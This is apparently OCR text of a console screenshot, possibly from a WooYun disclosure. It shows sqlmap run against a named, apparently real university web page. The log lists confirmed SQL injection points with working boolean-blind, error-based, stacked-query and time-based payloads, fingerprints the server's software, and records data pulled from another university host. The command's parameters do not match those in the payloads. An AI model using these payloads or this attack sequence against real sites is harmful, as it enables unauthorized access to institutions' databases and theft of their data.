 H:\小工具\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:25:34] [INFO] fetched data logged to text files under 'H:\???\SQLMAP~1\SQLMA
P~1\Bin\output\pg.jstu.edu.cn'
[*] shutting down at 09:25:34
[root@Hacker~]# Sqlmap -u "http://fzgh.jsut.edu.cn/DataDetail.aspx?type=gzz&id=1
23"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:26:39
[09:26:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:26:40] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=tg&id=29' AND 6293=6293 AND 'VsPu'='VsPu
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=tg&id=29' AND 3229=CONVERT(INT,(CHAR(58)+CHAR(104)+CHAR(110)+C
HAR(120)+CHAR(58)+(SELECT (CASE WHEN (3229=3229) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(58)+CHAR(102)+CHAR(122)+CHAR(101)+CHAR(58))) AND 'zAPV'='zAPV
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=tg&id=29'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=tg&id=29' WAITFOR DELAY '0:0:5'--
---
[09:26:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
搜狗拼音 半:
www.wooyun.org